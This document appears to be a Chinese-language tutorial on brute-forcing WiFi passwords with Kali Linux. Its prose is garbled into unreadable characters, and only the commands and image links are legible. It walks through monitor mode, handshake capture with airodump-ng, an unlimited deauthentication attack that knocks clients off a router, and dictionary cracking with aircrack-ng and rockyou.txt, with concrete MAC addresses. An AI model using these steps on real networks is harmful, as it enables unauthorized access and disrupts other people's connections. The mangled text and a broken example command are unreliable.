ЪЙгУKali LinuxБЉСІЦЦНтWiFiУмТы



зМБИвЛеХжЇГжМрЬ§ЙІФмВЂЧвПЩвдБЛKaliЪЖБ№ЕФЮоЯпЭјПЈ(ЭјЩЯМИЪЎПщЧЎОЭПЩвдТђЕН)

ДђПЊkaliащФтЛњЃЌВхШыusbЮоЯпЭјПЈЃЌбЁдёСЌНгkaliащФтЛњ



ДђПЊжеЖЫЪфШы:

iwconfig



ВщПДЮоЯпЭјПЈ:

airmon-ng



ИУУќСюСаГіСЫжЇГжМрПиФЃЪНЕФЮоЯпЭјПЈЃЌШчЙћУЛгаШЮКЮЪфГіЃЌдђБэЪОЮоЯпЭјПЈВЛжЇГжМрПиФЃЪН

МЧЯТInterfaceУћГЦЃЌПЊЦєЭјПЈЕФМрЬ§ФЃЪН:

airmon-ngstart wlan0



ШчЙћГіЯжНсЙћШчЯТЭМЃЌЫЕУїЛЙгаЦфЫћЭјПЈДІгкМрЬ§зДЬЌЃЌашвЊЯШНЋЦфЙиБе:

airmon-ng check kill

дйДЮПЊЦєМрЬ§ФЃЪН,ВЂМЧЯТЦфInterface:

airmon-ng start wlan0



ЩЈУшИННќЕФwifiаХКХ:

airodump-ng wlan0mon

евЕНздМКЕФФПБъwifiКѓЪЙгУ Ctrl+C жажЙ

BSSIDЁЁЁЁAPЖЫЕФmacЕижЗ

PWR аХКХЧПЖШЃЈОјЖджЕдНаЁЃЌаХКХдНЧПЃЉ

Data ЖдгІТЗгЩЦїЕФдкЯпЪ§ОнЭЬЭТСПЃЌЪ§жЕдНДѓЃЌЪ§

жЕЩЯДЋСПдНДѓ

CH ЖдгІТЗгЩЕФЦЕЕР

ESSID ЖдгІТЗгЩЦїЕФУћГЦ

ЪфШыУќСюзЅШЁЮеЪжАќЃК

airodump-ng -c -w --bssid

ЪОР§:

airodump-ng -c 6 -w ./test --bssid 24:16:6D:21 1:E0 wlan0mon 1:E0 wlan0mon

етРяашвЊгаЩшБИгыТЗгЩДЋЪфЪ§ОнВХПЩвд



БЃГжУќСюДАПкДІгкдЫаазДЬЌЃЌдйДђПЊвЛИіаТЕФУќСюДАПкЃЌНјааНтГ§ШЯжЄЙЅЛїЃЌМДЧПжЦСЌНгЕНФПЕФwifiТЗгЩЕФЩшБИжиаТСЌНг:

aireplay-ng - [ЙЅЛїДЮЪ§ЃЌ0ЮЊЮоЯоЙЅЛї] -a -c

ЪОР§:

aireplay-ng -0 0 -a 88:C3:97:31:E8:9D -c C0:EE:FB:4F:A2:7F wlan0mon



ЕБЯТЭМЫљЪОЮЛжУЯдЪО WPA hankshake МДГЩЙІзЅЕНЮеЪжАќЃЌНЋСНИіУќСюПђЖМЪфШы Ctrl + C жежЙЙЅЛїКЭЮеЪжзЅАќ

ЙиБеЮоЯпЭјПЈМрЬ§ФЃЪН:

airmon-ng stop wlan0mon

ЪЙгУзжЕфБЉСІЦЦНтKaliздДјгавЛЗнЮоЯпWiFiУмТызжЕфЃЌЕЋЪЧашвЊЯШНтбЙ:

gzip -d /usr/share/wordlists/rockyou.txt.gz

БЌЦЦ:



aircrack-ng -w -b



ЪОР§:aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 88:C3:97:31:E8:9D test-01.cap

БЌЦЦГЩЙІКѓЃЌШчЭМЧјгђЛсЯдЪО KEY FOUND!(УмТы)

ЦЦНтЕФдРэЛЙЪЧвЛИівЛИіЪдЃЌжЎЫљвдвЊзЅЮеЪжАќЃЌЪЧвђЮЊЮеЪжАќжаКЌгаОЙ§МгУмЕФУмТыЃЌЮвУЧНЋЮеЪжАќзЅЯТРДКѓЃЌПЩвддкБОЕиХмзжЕфЦЦНтЃЌВЂЧвУПУыжгПЩвдЪдМИЭђИіУмТыЃЌЕЋЪЧШчЙћУЛгаЮеЪжАќЃЌЮвУЧжЛФмЪжЖЏЪфУмТыЃЌФЧбљЪЧКмТ§ЕФЃЌМДЪЙПЩвдгУГЬађРДХмЃЌвВВЛФмБЃжЄТЗгЩЦїУЛгаЩшжУДэЮѓДЮЪ§ЃЌгаПЩФмЛсНћжЙСЌНгЃЌМДЪЙУЛгаЩшжУДэЮѓДЮЪ§ЃЌЕЋЪЧУПДЮгыТЗгЩЦїНЛЛЅЕФЙ§ГЬЫљашвЊКФЗбЕФЪБМфвВДѓгквЛУы

|